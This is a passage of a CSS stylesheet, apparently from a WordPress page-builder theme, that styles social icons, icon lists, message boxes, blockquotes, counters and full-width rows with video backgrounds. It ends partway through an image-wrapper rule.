.ivan-icon-wrapper .sa-tumblr-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-tumblr .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-tumblr-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #22364a;
}
.ivan-icon-wrapper .sa-tumblr .ivan-font-stack-square,
.ivan-icon-wrapper .sa-tumblr-square .ivan-font-stack-square {
  background-color: #32506d;
  text-align: center;
}
.ivan-icon-wrapper .sa-tumblr .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-tumblr-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-tumblr .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-tumblr-square .ivan-font-stack-square.with-link:hover {
  background: #22364a;
}
.ivan-icon-wrapper .sa-vk .ivan-font-stack .stack-holder {
  color: #45668e;
}
.ivan-icon-wrapper .sa-vk .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-vk .ivan-font-stack.with-link:hover .stack-holder {
  color: #344d6c;
}
.ivan-icon-wrapper .sa-vk .ivan-font-stack-square {
  background-color: #45668e;
  text-align: center;
}
.ivan-icon-wrapper .sa-vk .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-vk .ivan-font-stack-square.with-link:hover {
  background: #344d6c;
}
.ivan-icon-wrapper .sa-vimeo-square .ivan-font-stack .stack-holder {
  color: #44bbff;
}
.ivan-icon-wrapper .sa-vimeo-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-vimeo-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #11a8ff;
}
.ivan-icon-wrapper .sa-vimeo-square .ivan-font-stack-square {
  background-color: #44bbff;
  text-align: center;
}
.ivan-icon-wrapper .sa-vimeo-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-vimeo-square .ivan-font-stack-square.with-link:hover {
  background: #11a8ff;
}
.ivan-icon-wrapper .sa-google .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-google-plus .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-google-plus-square .ivan-font-stack .stack-holder {
  color: #c63d2d;
}
.ivan-icon-wrapper .sa-google .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-google-plus .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-google-plus-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-google .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-google-plus .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-google-plus-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #9c3024;
}
.ivan-icon-wrapper .sa-google .ivan-font-stack-square,
.ivan-icon-wrapper .sa-google-plus .ivan-font-stack-square,
.ivan-icon-wrapper .sa-google-plus-square .ivan-font-stack-square {
  background-color: #c63d2d;
  text-align: center;
}
.ivan-icon-wrapper .sa-google .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-google-plus .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-google-plus-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-google .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-google-plus .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-google-plus-square .ivan-font-stack-square.with-link:hover {
  background: #9c3024;
}
.ivan-icon-wrapper .sa-foursquare .ivan-font-stack .stack-holder {
  color: #0072b1;
}
.ivan-icon-wrapper .sa-foursquare .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-foursquare .ivan-font-stack.with-link:hover .stack-holder {
  color: #00517e;
}
.ivan-icon-wrapper .sa-foursquare .ivan-font-stack-square {
  background-color: #0072b1;
  text-align: center;
}
.ivan-icon-wrapper .sa-foursquare .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-foursquare .ivan-font-stack-square.with-link:hover {
  background: #00517e;
}
.ivan-icon-wrapper .sa-yahoo .ivan-font-stack .stack-holder {
  color: #720e9e;
}
.ivan-icon-wrapper .sa-yahoo .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-yahoo .ivan-font-stack.with-link:hover .stack-holder {
  color: #500a6f;
}
.ivan-icon-wrapper .sa-yahoo .ivan-font-stack-square {
  background-color: #720e9e;
  text-align: center;
}
.ivan-icon-wrapper .sa-yahoo .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-yahoo .ivan-font-stack-square.with-link:hover {
  background: #500a6f;
}
.ivan-icon-wrapper .sa-dribbble .ivan-font-stack .stack-holder {
  color: #ea4c89;
}
.ivan-icon-wrapper .sa-dribbble .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-dribbble .ivan-font-stack.with-link:hover .stack-holder {
  color: #e51e6b;
}
.ivan-icon-wrapper .sa-dribbble .ivan-font-stack-square {
  background-color: #ea4c89;
  text-align: center;
}
.ivan-icon-wrapper .sa-dribbble .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-dribbble .ivan-font-stack-square.with-link:hover {
  background: #e51e6b;
}
.ivan-icon-wrapper .sa-wordpress .ivan-font-stack .stack-holder {
  color: #21759b;
}
.ivan-icon-wrapper .sa-wordpress .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-wordpress .ivan-font-stack.with-link:hover .stack-holder {
  color: #185571;
}
.ivan-icon-wrapper .sa-wordpress .ivan-font-stack-square {
  background-color: #21759b;
  text-align: center;
}
.ivan-icon-wrapper .sa-wordpress .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-wordpress .ivan-font-stack-square.with-link:hover {
  background: #185571;
}
.ivan-icon-wrapper .sa-stumbleupon .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-stumbleupon-circle .ivan-font-stack .stack-holder {
  color: #eb4823;
}
.ivan-icon-wrapper .sa-stumbleupon .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-stumbleupon-circle .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-stumbleupon .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-stumbleupon-circle .ivan-font-stack.with-link:hover .stack-holder {
  color: #c93412;
}
.ivan-icon-wrapper .sa-stumbleupon .ivan-font-stack-square,
.ivan-icon-wrapper .sa-stumbleupon-circle .ivan-font-stack-square {
  background-color: #eb4823;
  text-align: center;
}
.ivan-icon-wrapper .sa-stumbleupon .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-stumbleupon-circle .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-stumbleupon .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-stumbleupon-circle .ivan-font-stack-square.with-link:hover {
  background: #c93412;
}
.ivan-icon-wrapper .sa-soundcloud .ivan-font-stack .stack-holder {
  color: #ff3a00;
}
.ivan-icon-wrapper .sa-soundcloud .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-soundcloud .ivan-font-stack.with-link:hover .stack-holder {
  color: #cc2e00;
}
.ivan-icon-wrapper .sa-soundcloud .ivan-font-stack-square {
  background-color: #ff3a00;
  text-align: center;
}
.ivan-icon-wrapper .sa-soundcloud .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-soundcloud .ivan-font-stack-square.with-link:hover {
  background: #cc2e00;
}
.ivan-icon-wrapper .sa-skype .ivan-font-stack .stack-holder {
  color: #12a5f4;
}
.ivan-icon-wrapper .sa-skype .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-skype .ivan-font-stack.with-link:hover .stack-holder {
  color: #0986ca;
}
.ivan-icon-wrapper .sa-skype .ivan-font-stack-square {
  background-color: #12a5f4;
  text-align: center;
}
.ivan-icon-wrapper .sa-skype .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-skype .ivan-font-stack-square.with-link:hover {
  background: #0986ca;
}
.ivan-icon-wrapper .sa-vine .ivan-font-stack .stack-holder {
  color: #00bf8f;
}
.ivan-icon-wrapper .sa-vine .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-vine .ivan-font-stack.with-link:hover .stack-holder {
  color: #008c69;
}
.ivan-icon-wrapper .sa-vine .ivan-font-stack-square {
  background-color: #00bf8f;
  text-align: center;
}
.ivan-icon-wrapper .sa-vine .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-vine .ivan-font-stack-square.with-link:hover {
  background: #008c69;
}
.ivan-icon-wrapper .sa-xing .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-xing-square .ivan-font-stack .stack-holder {
  color: #006567;
}
.ivan-icon-wrapper .sa-xing .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-xing-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-xing .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-xing-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #003334;
}
.ivan-icon-wrapper .sa-xing .ivan-font-stack-square,
.ivan-icon-wrapper .sa-xing-square .ivan-font-stack-square {
  background-color: #006567;
  text-align: center;
}
.ivan-icon-wrapper .sa-xing .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-xing-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-xing .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-xing-square .ivan-font-stack-square.with-link:hover {
  background: #003334;
}
.ivan-icon-wrapper .sa-weibo .ivan-font-stack .stack-holder {
  color: #d72928;
}
.ivan-icon-wrapper .sa-weibo .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-weibo .ivan-font-stack.with-link:hover .stack-holder {
  color: #ac2120;
}
.ivan-icon-wrapper .sa-weibo .ivan-font-stack-square {
  background-color: #d72928;
  text-align: center;
}
.ivan-icon-wrapper .sa-weibo .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-weibo .ivan-font-stack-square.with-link:hover {
  background: #ac2120;
}
.ivan-icon-wrapper .sa-tencent-weibo .ivan-font-stack .stack-holder {
  color: #00aced;
}
.ivan-icon-wrapper .sa-tencent-weibo .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-tencent-weibo .ivan-font-stack.with-link:hover .stack-holder {
  color: #0087ba;
}
.ivan-icon-wrapper .sa-tencent-weibo .ivan-font-stack-square {
  background-color: #00aced;
  text-align: center;
}
.ivan-icon-wrapper .sa-tencent-weibo .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-tencent-weibo .ivan-font-stack-square.with-link:hover {
  background: #0087ba;
}
.ivan-icon-wrapper .sa-twitch .ivan-font-stack .stack-holder {
  color: #6441a5;
}
.ivan-icon-wrapper .sa-twitch .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-twitch .ivan-font-stack.with-link:hover .stack-holder {
  color: #4e3380;
}
.ivan-icon-wrapper .sa-twitch .ivan-font-stack-square {
  background-color: #6441a5;
  text-align: center;
}
.ivan-icon-wrapper .sa-twitch .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-twitch .ivan-font-stack-square.with-link:hover {
  background: #4e3380;
}
.ivan-icon-wrapper .sa-renren .ivan-font-stack .stack-holder {
  color: #005aab;
}
.ivan-icon-wrapper .sa-renren .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-renren .ivan-font-stack.with-link:hover .stack-holder {
  color: #003f78;
}
.ivan-icon-wrapper .sa-renren .ivan-font-stack-square {
  background-color: #005aab;
  text-align: center;
}
.ivan-icon-wrapper .sa-renren .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-renren .ivan-font-stack-square.with-link:hover {
  background: #003f78;
}
.ivan-icon-wrapper .sa-git .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-git-square .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-github .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-github-alt .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-github-square .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-bitbucket .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-bitbucket-square .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-behance .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-behance-square .ivan-font-stack .stack-holder {
  color: #4caccf;
}
.ivan-icon-wrapper .sa-git .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-git-square .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-github .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-github-alt .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-github-square .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-bitbucket .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-bitbucket-square .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-behance .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-behance-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-git .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-git-square .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-github .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-github-alt .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-github-square .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-bitbucket .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-bitbucket-square .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-behance .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-behance-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #3193b7;
}
.ivan-icon-wrapper .sa-git .ivan-font-stack-square,
.ivan-icon-wrapper .sa-git-square .ivan-font-stack-square,
.ivan-icon-wrapper .sa-github .ivan-font-stack-square,
.ivan-icon-wrapper .sa-github-alt .ivan-font-stack-square,
.ivan-icon-wrapper .sa-github-square .ivan-font-stack-square,
.ivan-icon-wrapper .sa-bitbucket .ivan-font-stack-square,
.ivan-icon-wrapper .sa-bitbucket-square .ivan-font-stack-square,
.ivan-icon-wrapper .sa-behance .ivan-font-stack-square,
.ivan-icon-wrapper .sa-behance-square .ivan-font-stack-square {
  background-color: #4caccf;
  text-align: center;
}
.ivan-icon-wrapper .sa-git .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-git-square .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-github .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-github-alt .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-github-square .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-bitbucket .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-bitbucket-square .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-behance .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-behance-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-git .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-git-square .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-github .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-github-alt .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-github-square .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-bitbucket .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-bitbucket-square .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-behance .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-behance-square .ivan-font-stack-square.with-link:hover {
  background: #3193b7;
}
/***
 *
 * Module > Icon List
 *
***/
.ivan-icon-list {
  margin-bottom: 20px;
}
.ivan-icon-list p {
  font-size: 14px;
  line-height: 1.35em;
  margin: 0px;
  padding: 4px 0 0 37px;
  position: relative;
}
.ivan-icon-list i {
  font-size: 18px;
  line-height: 27px;
  height: 27px;
  width: 27px;
  text-align: center;
  border-radius: 2em;
  -webkit-border-radius: 2em;
  color: #bbbbbb;
}
.ivan-icon-list.circle i {
  font-size: 16px;
  color: #fff;
  background-color: #bbbbbb;
}
.ivan-icon-list.gray-bg p,
.ivan-icon-list.gray-bg i {
  color: #dddddd;
}
.ivan-icon-list.gray-bg.circle i {
  background-color: #dddddd;
  color: #bbbbbb;
}
.ivan-icon-list.dark-bg p,
.ivan-icon-list.dark-bg i {
  color: #2b333b;
}
.ivan-icon-list.dark-bg.circle i {
  background-color: #2b333b;
  color: #ffffff;
}
.ivan-icon-list.clean-color p,
.ivan-icon-list.clean-color i {
  color: #fff;
}
.ivan-icon-list.clean-color.circle i {
  background-color: #fff;
  color: #bbbbbb;
}
.ivan-icon-list.primary-bg p {
  color: #fff;
}
.ivan-icon-list.primary-bg i {
  color: #236fb6;
}
.ivan-icon-list.primary-bg.circle i {
  background-color: #236fb6;
  color: #ffffff;
}
/***
 *
 * Module > List Styled
 *
***/
.ivan-list {
  margin-bottom: 20px;
}
.ivan-list ul {
  display: block;
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.ivan-list ul > li {
  position: relative;
  line-height: 1.35em;
  margin: 0 0 20px;
  padding: 0 0 0 20px;
}
.ivan-list ul > li:last-child {
  margin-bottom: 0px !important;
  padding-bottom: 0px !important;
}
.ivan-list p {
  display: none;
}
.ivan-list.number ul {
  counter-reset: li;
}
.ivan-list.number ul > li {
  padding-left: 30px;
}
.ivan-list.number ul > li:before {
  height: 20px;
  width: 20px;
  line-height: 20px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0px;
  padding: 0;
  color: #bbbbbb;
  text-align: center;
  content: counter(li, decimal-leading-zero);
  counter-increment: li;
  font-weight: bold;
}
.ivan-list.number.circle-in ul > li {
  padding-left: 42px;
  margin-bottom: 20px;
}
.ivan-list.number.circle-in ul > li:before {
  color: #fff;
  background-color: #bbbbbb;
  border-radius: 2em;
  -webkit-border-radius: 2em;
  width: 31px;
  height: 31px;
  line-height: 31px;
  top: -7px;
}
.ivan-list.circle ul > li:before {
  position: absolute;
  left: 0;
  top: 7px;
  width: 7px;
  height: 7px;
  background-color: #bbbbbb;
  display: block;
  content: '';
  border-radius: 25px;
  -webkit-border-radius: 25px;
}
.ivan-list.gray-bg li {
  color: #dddddd;
}
.ivan-list.gray-bg.number ul > li:before {
  color: #dddddd;
}
.ivan-list.gray-bg.number.circle-in ul > li:before {
  background-color: #dddddd;
  color: #bbbbbb;
}
.ivan-list.gray-bg.circle ul > li:before {
  background-color: #dddddd;
}
.ivan-list.dark-bg li {
  color: #2b333b;
}
.ivan-list.dark-bg.number ul > li:before {
  color: #2b333b;
}
.ivan-list.dark-bg.number.circle-in ul > li:before {
  background-color: #2b333b;
  color: #ffffff;
}
.ivan-list.dark-bg.circle ul > li:before {
  background-color: #2b333b;
}
.ivan-list.clean-color li {
  color: #fff;
}
.ivan-list.clean-color.number ul > li:before {
  color: #fff;
}
.ivan-list.clean-color.number.circle-in ul > li:before {
  background-color: #fff;
  color: #bbbbbb;
}
.ivan-list.clean-color.circle ul > li:before {
  background-color: #fff;
}
.ivan-list.primary-bg li {
  color: #fff;
}
.ivan-list.primary-bg.number ul > li:before {
  color: #236fb6;
}
.ivan-list.primary-bg.number.circle-in ul > li:before {
  background-color: #236fb6;
  color: #ffffff;
}
.ivan-list.primary-bg.circle ul > li:before {
  background-color: #236fb6;
}
/***
 *
 * Module > Message
 *
***/
.ivan-message {
  position: relative;
  color: #fff;
  background-color: #008cdc;
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.ivan-message a,
.ivan-message a:hover {
  color: #fff;
}
.ivan-message .ivan-message-inner {
  position: relative;
  display: table;
  width: 100%;
}
.ivan-message.with-icon .ivan-message-icon-holder {
  display: table-cell;
  vertical-align: middle;
  width: 120px;
  text-align: center;
  padding: 30px 10px;
  background: rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-border-bottom-right-radius: 0px !important;
  -moz-border-radius-bottomright: 0px !important;
  border-bottom-right-radius: 0px !important;
  -webkit-border-top-right-radius: 0px !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius-topright: 0px !important;
  -moz-background-clip: padding !important;
  border-top-right-radius: 0px !important;
  background-clip: padding-box !important;
}
.ivan-message.with-icon i {
  line-height: 1em;
}
.ivan-message .ivan-message-text-holder {
  display: table-cell;
  vertical-align: middle;
  padding: 20px 20px 20px 20px;
}
.ivan-message .ivan-message-text {
  font-weight: normal;
  font-size: 14px;
  letter-spacing: 1px;
}
.ivan-message.success {
  background-color: #00bfb3;
}
.ivan-message.warning {
  background-color: #f7ae38;
}
.ivan-message.error {
  background-color: #ff3e47;
}
.ivan-message a.close {
  position: absolute;
  top: 7px;
  right: 5px;
  line-height: 13px;
  color: rgba(255, 255, 255, 0.5);
}
.ivan-message a.close:hover {
  color: #fff;
}
.ivan-message a.close i {
  width: 14px;
  height: 14px;
}

/***
 *
 * Module > Blockquote
 *
***/
.ivan-quote {
  margin-bottom: 20px;
}
.ivan-quote blockquote {
  position: relative;
  padding: 15px 15px 15px 15px;
  border-left: 3px solid #f7f7f7;
  margin: 0;
}
.ivan-quote blockquote h5 {
  text-transform: none;
  font-size: 21px;
  line-height: 1.3;
  letter-spacing: normal;
  color: #222222;
  font-weight: normal;
  margin: 0 !important;
}
.ivan-quote blockquote .author {
  text-transform: none;
  font-size: 13px;
  line-height: 1.3;
  letter-spacing: normal;
  color: #222222;
  font-weight: bold;
  margin: 10px 0 0;
}
.ivan-quote blockquote.with-icon {
  border: none;
}
.ivan-quote blockquote.with-icon h5 {
  padding: 0 0 0 40px;
}
.ivan-quote blockquote.with-icon .author {
  padding: 0 0 0 40px;
}
.ivan-quote blockquote .pull-left {
  font-size: 22px;
  color: #c0c0c0;
  margin: 5px 0 0;
}
.ivan-quote.gray-bg blockquote {
  background-color: #f7f7f7;
  padding: 25px 20px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.ivan-quote.dark-bg blockquote {
  background-color: #2b333b;
  padding: 25px 20px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.ivan-quote.dark-bg blockquote h5,
.ivan-quote.dark-bg blockquote .author,
.ivan-quote.dark-bg blockquote .pull-left {
  color: #ffffff;
}
.ivan-quote.clean-color blockquote {
  border: none;
}
.ivan-quote.clean-color blockquote h5,
.ivan-quote.clean-color blockquote .author,
.ivan-quote.clean-color blockquote .pull-left {
  color: #fff;
}
.ivan-quote.light-bg blockquote {
  background-color: #fff;
  padding: 25px 20px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.ivan-quote.primary-bg blockquote {
  background-color: #236fb6;
  padding: 25px 20px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.ivan-quote.primary-bg blockquote h5,
.ivan-quote.primary-bg blockquote .author,
.ivan-quote.primary-bg blockquote .pull-left {
  color: #ffffff;
}
/***
 *
 * Module > Counter
 *
***/
.ivan-counter-wrapper h2 {
  margin: 0;
  text-align: center;
  font-size: 54px;
  line-height: 1;
  font-weight: normal;
  color: #222222;
}
.ivan-counter-wrapper .icon-above {
  font-size: 65px;
  display: block;
  color: #222222;
  margin-bottom: 15px;
  text-align: center;
}
.ivan-counter-wrapper .icon-above i {
  display: block;
}
.ivan-counter-wrapper.with-icon h2 {
  font-size: 36px;
}
.ivan-counter-wrapper .counter-wrapper {
  position: relative;
}
.ivan-counter-wrapper .counter-wrapper .sub {
  text-align: center;
  color: #222222;
  font-weight: bold;
  font-size: 14px;
  line-height: 1.3;
  margin-top: 10px;
  text-transform: uppercase;
}
.ivan-counter-wrapper.clean-color h2,
.ivan-counter-wrapper.clean-color .icon-above,
.ivan-counter-wrapper.clean-color .counter-wrapper .sub {
  color: #fff;
}
.ivan-counter-wrapper.gray-bg h2,
.ivan-counter-wrapper.gray-bg .icon-above,
.ivan-counter-wrapper.gray-bg .counter-wrapper .sub {
  color: #c0c0c0;
}
/***
 *
 * Module > Row Extended
 *
***/
.ivan-custom-wrapper {
  position: relative;
  margin-bottom: 45px;
  border-style: solid;
  border-color: #f7f7f7;
  border-width: 0px;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  background-size: cover;
}
.ivan-custom-wrapper.section {
  background-attachment: scroll !important;
}
.ivan-custom-wrapper.full_width {
  padding-left: calc(0vw);
  padding-right: calc(0vw);
  margin-left: calc(0vw);
  margin-right: calc(0vw);
}
.ivan-custom-wrapper.full_width.no_margin {
  padding-left: 0;
  padding-right: 0;
}
.ivan-custom-wrapper .mobile-video-image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  display: none;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 10;
}
.ivan-custom-wrapper .video-wrap {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  overflow: hidden;
  z-index: 10;
}
.ivan-custom-wrapper .video-wrap .mejs-poster {
  background-size: cover !important;
  -moz-background-size: cover !important;
  -webkit-background-size: cover !important;
  -o-background-size: cover !important;
}
.ivan-custom-wrapper .video-wrap .mejs-container .mejs-controls {
  display: none !important;
}
.ivan-custom-wrapper .video-wrap .mejs-controls .mejs-button button:focus {
  outline: none !important;
}
.ivan-custom-wrapper .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background-color: rgba(255, 255, 255, 0.18) !important;
}
.ivan-custom-wrapper .video-wrap .mejs-container {
  background-color: transparent !important;
  background-image: none !important;
  height: 100% !important;
  width: 100% !important;
}
.ivan-custom-wrapper .video-wrap .mejs-mediaelement {
  background: none !important;
  border: 0px !important;
}
.ivan-custom-wrapper .video-wrap .mejs-container .mejs-poster img {
  max-width: none !important;
  width: 100% !important;
}
.ivan-custom-wrapper .video-wrap .mejs-controls button {
  opacity: 0.8;
}
.ivan-custom-wrapper .video-wrap .mejs-controls button:hover,
.ivan-custom-wrapper .video-wrap .mejs-controls .mejs-fullscreen-button:hover button {
  opacity: 1;
}
.ivan-custom-wrapper .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total {
  background: #1f1f1f none repeat scroll 0 0 !important;
}
.ivan-custom-wrapper .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: transparent !important;
}
.ivan-custom-wrapper .video-wrap video {
  min-width: 100%;
  height: auto !important;
  min-height: 100%;
  width: 100%;
}
.ivan-custom-wrapper > .vc_row:last-child {
  position: relative;
  z-index: 60;
  margin-bottom: 0px;
}
.ivan-custom-wrapper .row-overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: transparent;
  z-index: 0;
}
.ivan-custom-wrapper.boxed-row > .wpb_row {
  margin-left: 0;
  margin-right: 0;
}
.ivan-custom-wrapper.no-cols-grid > .wpb_row {
  margin-left: 0;
  margin-right: 0;
}
.ivan-custom-wrapper.no-cols-grid > .wpb_row > .wpb_column,
.ivan-custom-wrapper.no-cols-grid > .wpb_row > .vc-vc_column.vc-container,
.ivan-custom-wrapper.no-cols-grid > .wpb_row > .vc_vc_column.vc_container-block {
  padding-left: 0;
  padding-right: 0;
}
.ivan-custom-wrapper .to-center {
  text-align: center;
}
.ivan-custom-wrapper .to-left {
  text-align: left;
}
.ivan-custom-wrapper .to-right {
  text-align: right;
}
.ivan-custom-wrapper .icons-margin .ivan-icon-wrapper {
  margin: 5px 2px 5px;
}
.full_width.no_margin > .wpb_row {
  margin-left: 0;
  margin-right: 0;
}
.full_width.no_margin.no_columns_margin > .wpb_row > .wpb_column,
.full_width.no_margin.no_columns_margin > .wpb_row > .vc-vc_column.vc-container,
.full_width.no_margin.no_columns_margin > .wpb_row > .vc_vc_column.vc_container-block {
  padding-left: 0;
  padding-right: 0;
}
.ivan-page-cut {
  position: absolute;
  left: 0;
  height: 60px;
  width: 100%;
  z-index: 100;
}
.ivan-page-cut .decor {
  fill: white;
}
.ivan-page-cut.top-left,
.ivan-page-cut.top-right {
  bottom: 99.9%;
}
.ivan-page-cut.bottom-left,
.ivan-page-cut.bottom-right {
  top: 99.9%;
}
.ivan-page-cut.top-triangle,
.ivan-page-cut.bottom-triangle {
  text-align: center;
}
.inverse-tri-mobile {
  display: none;
}
.v-center.custom-height > .wpb_row {
  display: table;
  height: 100%;
  width: 100%;
}
.v-center.custom-height > .wpb_row > .wpb_column {
  display: table-cell;
  vertical-align: middle;
  float: none !important;
}

/***
 *
 * Extension > Single Image (from VC)
 *
***/
.ivan-single-image-wrap.with-cover {
  position: relative;
}
.ivan-single-image-wrap.with-cover a {
  display: inline-block;
  overflow: hidden;
  position: relative;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
